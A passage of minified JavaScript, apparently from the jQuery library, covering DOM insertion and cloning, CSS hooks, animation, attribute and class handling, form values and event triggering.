fe(e,"table")&&fe(11!==t.nodeType?t:t.firstChild,"tr")&&ce(e).children("tbody")[0]||e}function Ie(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function We(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Fe(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(_.hasData(e)&&(s=_.get(e).events))for(i in _.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)ce.event.add(t,i,s[i][n]);z.hasData(e)&&(o=z.access(e),a=ce.extend({},o),z.set(t,a))}}function $e(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=v(d);if(h||1<f&&"string"==typeof d&&!le.checkClone&&Pe.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),$e(t,r,i,o)});if(f&&(t=(e=Ae(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=ce.map(Se(e,"script"),Ie)).length;c<f;c++)u=e,c!==p&&(u=ce.clone(u,!0,!0),s&&ce.merge(a,Se(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,ce.map(a,We),c=0;c<s;c++)u=a[c],Ce.test(u.type||"")&&!_.access(u,"globalEval")&&ce.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?ce._evalUrl&&!u.noModule&&ce._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):m(u.textContent.replace(Me,""),u,l))}return n}function Be(e,t,n){for(var r,i=t?ce.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||ce.cleanData(Se(r)),r.parentNode&&(n&&K(r)&&Ee(Se(r,"script")),r.parentNode.removeChild(r));return e}ce.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=K(e);if(!(le.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||ce.isXMLDoc(e)))for(a=Se(c),r=0,i=(o=Se(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&we.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||Se(e),a=a||Se(c),r=0,i=o.length;r<i;r++)Fe(o[r],a[r]);else Fe(e,c);return 0<(a=Se(c,"script")).length&&Ee(a,!f&&Se(e,"script")),c},cleanData:function(e){for(var t,n,r,i=ce.event.special,o=0;void 0!==(n=e[o]);o++)if($(n)){if(t=n[_.expando]){if(t.events)for(r in t.events)i[r]?ce.event.remove(n,r):ce.removeEvent(n,r,t.handle);n[_.expando]=void 0}n[z.expando]&&(n[z.expando]=void 0)}}}),ce.fn.extend({detach:function(e){return Be(this,e,!0)},remove:function(e){return Be(this,e)},text:function(e){return M(this,function(e){return void 0===e?ce.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return $e(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Re(this,e).appendChild(e)})},prepend:function(){return $e(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Re(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(ce.cleanData(Se(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return ce.clone(this,e,t)})},html:function(e){return M(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Oe.test(e)&&!ke[(Te.exec(e)||["",""])[1].toLowerCase()]){e=ce.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(ce.cleanData(Se(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return $e(this,arguments,function(e){var t=this.parentNode;ce.inArray(this,n)<0&&(ce.cleanData(Se(this)),t&&t.replaceChild(e,this))},n)}}),ce.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){ce.fn[e]=function(e){for(var t,n=[],r=ce(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),ce(r[o])[a](t),s.apply(n,t.get());return this.pushStack(n)}});var _e=new RegExp("^("+G+")(?!px)[a-z%]+$","i"),ze=/^--/,Xe=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=ie),t.getComputedStyle(e)},Ue=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Ve=new RegExp(Q.join("|"),"i");function Ge(e,t,n){var r,i,o,a,s=ze.test(t),u=e.style;return(n=n||Xe(e))&&(a=n.getPropertyValue(t)||n[t],s&&a&&(a=a.replace(ve,"$1")||void 0),""!==a||K(e)||(a=ce.style(e,t)),!le.pixelBoxStyles()&&_e.test(a)&&Ve.test(t)&&(r=u.width,i=u.minWidth,o=u.maxWidth,u.minWidth=u.maxWidth=u.width=a,a=n.width,u.width=r,u.minWidth=i,u.maxWidth=o)),void 0!==a?a+"":a}function Ye(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",J.appendChild(u).appendChild(l);var e=ie.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),J.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=C.createElement("div"),l=C.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",le.clearCloneStyle="content-box"===l.style.backgroundClip,ce.extend(le,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=C.createElement("table"),t=C.createElement("tr"),n=C.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="box-sizing:content-box;border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",J.appendChild(e).appendChild(t).appendChild(n),r=ie.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,J.removeChild(e)),a}}))}();var Qe=["Webkit","Moz","ms"],Je=C.createElement("div").style,Ke={};function Ze(e){var t=ce.cssProps[e]||Ke[e];return t||(e in Je?e:Ke[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=Qe.length;while(n--)if((e=Qe[n]+t)in Je)return e}(e)||e)}var et=/^(none|table(?!-c[ea]).+)/,tt={position:"absolute",visibility:"hidden",display:"block"},nt={letterSpacing:"0",fontWeight:"400"};function rt(e,t,n){var r=Y.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function it(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0,l=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(l+=ce.css(e,n+Q[a],!0,i)),r?("content"===n&&(u-=ce.css(e,"padding"+Q[a],!0,i)),"margin"!==n&&(u-=ce.css(e,"border"+Q[a]+"Width",!0,i))):(u+=ce.css(e,"padding"+Q[a],!0,i),"padding"!==n?u+=ce.css(e,"border"+Q[a]+"Width",!0,i):s+=ce.css(e,"border"+Q[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u+l}function ot(e,t,n){var r=Xe(e),i=(!le.boxSizingReliable()||n)&&"border-box"===ce.css(e,"boxSizing",!1,r),o=i,a=Ge(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(_e.test(a)){if(!n)return a;a="auto"}return(!le.boxSizingReliable()&&i||!le.reliableTrDimensions()&&fe(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===ce.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===ce.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+it(e,t,n||(i?"border":"content"),o,r,a)+"px"}function at(e,t,n,r,i){return new at.prototype.init(e,t,n,r,i)}ce.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Ge(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=F(t),u=ze.test(t),l=e.style;if(u||(t=Ze(s)),a=ce.cssHooks[t]||ce.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=Y.exec(n))&&i[1]&&(n=te(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(ce.cssNumber[s]?"":"px")),le.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=F(t);return ze.test(t)||(t=Ze(s)),(a=ce.cssHooks[t]||ce.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Ge(e,t,r)),"normal"===i&&t in nt&&(i=nt[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),ce.each(["height","width"],function(e,u){ce.cssHooks[u]={get:function(e,t,n){if(t)return!et.test(ce.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?ot(e,u,n):Ue(e,tt,function(){return ot(e,u,n)})},set:function(e,t,n){var r,i=Xe(e),o=!le.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===ce.css(e,"boxSizing",!1,i),s=n?it(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-it(e,u,"border",!1,i)-.5)),s&&(r=Y.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=ce.css(e,u)),rt(0,t,s)}}}),ce.cssHooks.marginLeft=Ye(le.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Ge(e,"marginLeft"))||e.getBoundingClientRect().left-Ue(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),ce.each({margin:"",padding:"",border:"Width"},function(i,o){ce.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+Q[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(ce.cssHooks[i+o].set=rt)}),ce.fn.extend({css:function(e,t){return M(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Xe(e),i=t.length;a<i;a++)o[t[a]]=ce.css(e,t[a],!1,r);return o}return void 0!==n?ce.style(e,t,n):ce.css(e,t)},e,t,1<arguments.length)}}),((ce.Tween=at).prototype={constructor:at,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||ce.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(ce.cssNumber[n]?"":"px")},cur:function(){var e=at.propHooks[this.prop];return e&&e.get?e.get(this):at.propHooks._default.get(this)},run:function(e){var t,n=at.propHooks[this.prop];return this.options.duration?this.pos=t=ce.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):at.propHooks._default.set(this),this}}).init.prototype=at.prototype,(at.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=ce.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){ce.fx.step[e.prop]?ce.fx.step[e.prop](e):1!==e.elem.nodeType||!ce.cssHooks[e.prop]&&null==e.elem.style[Ze(e.prop)]?e.elem[e.prop]=e.now:ce.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=at.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},ce.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},ce.fx=at.prototype.init,ce.fx.step={};var st,ut,lt,ct,ft=/^(?:toggle|show|hide)$/,pt=/queueHooks$/;function dt(){ut&&(!1===C.hidden&&ie.requestAnimationFrame?ie.requestAnimationFrame(dt):ie.setTimeout(dt,ce.fx.interval),ce.fx.tick())}function ht(){return ie.setTimeout(function(){st=void 0}),st=Date.now()}function gt(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=Q[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function vt(e,t,n){for(var r,i=(yt.tweeners[t]||[]).concat(yt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function yt(o,e,t){var n,a,r=0,i=yt.prefilters.length,s=ce.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=st||ht(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:ce.extend({},e),opts:ce.extend(!0,{specialEasing:{},easing:ce.easing._default},t),originalProperties:e,originalOptions:t,startTime:st||ht(),duration:t.duration,tweens:[],createTween:function(e,t){var n=ce.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=F(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=ce.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=yt.prefilters[r].call(l,o,c,l.opts))return v(n.stop)&&(ce._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return ce.map(c,vt,l),v(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),ce.fx.timer(ce.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}ce.Animation=ce.extend(yt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return te(n.elem,e,Y.exec(t),n),n}]},tweener:function(e,t){v(e)?(t=e,e=["*"]):e=e.match(D);for(var n,r=0,i=e.length;r<i;r++)n=e[r],yt.tweeners[n]=yt.tweeners[n]||[],yt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ee(e),v=_.get(e,"fxshow");for(r in n.queue||(null==(a=ce._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,ce.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],ft.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}d[r]=v&&v[r]||ce.style(e,r)}if((u=!ce.isEmptyObject(t))||!ce.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=_.get(e,"display")),"none"===(c=ce.css(e,"display"))&&(l?c=l:(re([e],!0),l=e.style.display||l,c=ce.css(e,"display"),re([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===ce.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(v?"hidden"in v&&(g=v.hidden):v=_.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&re([e],!0),p.done(function(){for(r in g||re([e]),_.remove(e,"fxshow"),d)ce.style(e,r,d[r])})),u=vt(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?yt.prefilters.unshift(e):yt.prefilters.push(e)}}),ce.speed=function(e,t,n){var r=e&&"object"==typeof e?ce.extend({},e):{complete:n||!n&&t||v(e)&&e,duration:e,easing:n&&t||t&&!v(t)&&t};return ce.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in ce.fx.speeds?r.duration=ce.fx.speeds[r.duration]:r.duration=ce.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){v(r.old)&&r.old.call(this),r.queue&&ce.dequeue(this,r.queue)},r},ce.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ee).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=ce.isEmptyObject(t),o=ce.speed(e,n,r),a=function(){var e=yt(this,ce.extend({},t),o);(i||_.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=ce.timers,r=_.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&pt.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||ce.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=_.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=ce.timers,o=n?n.length:0;for(t.finish=!0,ce.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),ce.each(["toggle","show","hide"],function(e,r){var i=ce.fn[r];ce.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(gt(r,!0),e,t,n)}}),ce.each({slideDown:gt("show"),slideUp:gt("hide"),slideToggle:gt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){ce.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),ce.timers=[],ce.fx.tick=function(){var e,t=0,n=ce.timers;for(st=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||ce.fx.stop(),st=void 0},ce.fx.timer=function(e){ce.timers.push(e),ce.fx.start()},ce.fx.interval=13,ce.fx.start=function(){ut||(ut=!0,dt())},ce.fx.stop=function(){ut=null},ce.fx.speeds={slow:600,fast:200,_default:400},ce.fn.delay=function(r,e){return r=ce.fx&&ce.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=ie.setTimeout(e,r);t.stop=function(){ie.clearTimeout(n)}})},lt=C.createElement("input"),ct=C.createElement("select").appendChild(C.createElement("option")),lt.type="checkbox",le.checkOn=""!==lt.value,le.optSelected=ct.selected,(lt=C.createElement("input")).value="t",lt.type="radio",le.radioValue="t"===lt.value;var mt,xt=ce.expr.attrHandle;ce.fn.extend({attr:function(e,t){return M(this,ce.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){ce.removeAttr(this,e)})}}),ce.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?ce.prop(e,t,n):(1===o&&ce.isXMLDoc(e)||(i=ce.attrHooks[t.toLowerCase()]||(ce.expr.match.bool.test(t)?mt:void 0)),void 0!==n?null===n?void ce.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=ce.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!le.radioValue&&"radio"===t&&fe(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(D);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),mt={set:function(e,t,n){return!1===t?ce.removeAttr(e,n):e.setAttribute(n,n),n}},ce.each(ce.expr.match.bool.source.match(/\w+/g),function(e,t){var a=xt[t]||ce.find.attr;xt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=xt[o],xt[o]=r,r=null!=a(e,t,n)?o:null,xt[o]=i),r}});var bt=/^(?:input|select|textarea|button)$/i,wt=/^(?:a|area)$/i;function Tt(e){return(e.match(D)||[]).join(" ")}function Ct(e){return e.getAttribute&&e.getAttribute("class")||""}function kt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(D)||[]}ce.fn.extend({prop:function(e,t){return M(this,ce.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[ce.propFix[e]||e]})}}),ce.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&ce.isXMLDoc(e)||(t=ce.propFix[t]||t,i=ce.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=ce.find.attr(e,"tabindex");return t?parseInt(t,10):bt.test(e.nodeName)||wt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),le.optSelected||(ce.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),ce.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){ce.propFix[this.toLowerCase()]=this}),ce.fn.extend({addClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).addClass(t.call(this,e,Ct(this)))}):(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++)i=e[o],n.indexOf(" "+i+" ")<0&&(n+=i+" ");a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this},removeClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).removeClass(t.call(this,e,Ct(this)))}):arguments.length?(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++){i=e[o];while(-1<n.indexOf(" "+i+" "))n=n.replace(" "+i+" "," ")}a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(t,n){var e,r,i,o,a=typeof t,s="string"===a||Array.isArray(t);return v(t)?this.each(function(e){ce(this).toggleClass(t.call(this,e,Ct(this),n),n)}):"boolean"==typeof n&&s?n?this.addClass(t):this.removeClass(t):(e=kt(t),this.each(function(){if(s)for(o=ce(this),i=0;i<e.length;i++)r=e[i],o.hasClass(r)?o.removeClass(r):o.addClass(r);else void 0!==t&&"boolean"!==a||((r=Ct(this))&&_.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===t?"":_.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+Tt(Ct(n))+" ").indexOf(t))return!0;return!1}});var St=/\r/g;ce.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=v(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,ce(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=ce.map(t,function(e){return null==e?"":e+""})),(r=ce.valHooks[this.type]||ce.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=ce.valHooks[t.type]||ce.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(St,""):null==e?"":e:void 0}}),ce.extend({valHooks:{option:{get:function(e){var t=ce.find.attr(e,"value");return null!=t?t:Tt(ce.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!fe(n.parentNode,"optgroup"))){if(t=ce(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=ce.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<ce.inArray(ce.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),ce.each(["radio","checkbox"],function(){ce.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<ce.inArray(ce(e).val(),t)}},le.checkOn||(ce.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var Et=ie.location,jt={guid:Date.now()},At=/\?/;ce.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new ie.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||ce.error("Invalid XML: "+(n?ce.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var Dt=/^(?:focusinfocus|focusoutblur)$/,Nt=function(e){e.stopPropagation()};ce.extend(ce.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||C],d=ue.call(e,"type")?e.type:e,h=ue.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||C,3!==n.nodeType&&8!==n.nodeType&&!Dt.test(d+ce.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[ce.expando]?e:new ce.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:ce.makeArray(t,[e]),c=ce.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!y(n)){for(s=c.delegateType||d,Dt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||C)&&p.push(a.defaultView||a.parentWindow||ie)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(_.get(o,"events")||Object.create(null))[e.type]&&_.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&$(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!$(n)||u&&v(n[d])&&!y(n)&&((a=n[u])&&(n[u]=null),ce.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,Nt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,Nt),ce.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=ce.extend(new ce.Event,n,{type:e,isSimulated:!0});ce.event.trigger(r,null,t)}}),ce.fn.extend({trigger:function(e,t){return this.each(function(){ce.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return ce.event.trigger(e,t,n,!0)}});var 